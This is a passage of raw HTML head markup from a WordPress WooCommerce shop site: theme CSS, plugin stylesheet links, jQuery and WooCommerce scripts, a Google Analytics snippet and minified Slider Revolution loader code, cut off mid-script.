!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.7.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .top-links > li.menu-item > a{font-weight:400;color:#666666}#header .top-links > li.menu-item.has-sub:hover > a,#header .top-links > li.menu-item:hover > a{color:var(--porto-primary-color)}#header .share-links a{font-size:16px;width:25px;height:25px;box-shadow:none}#header .share-links a:not(:hover){background-color:rgba(0,0,0,0.01)}#header .share-links a:hover{color:#ffffff}#header .mobile-toggle{color:#222529}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NS4JBX4V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS4JBX4V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/8639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=8639' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '04cb3a3e22';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 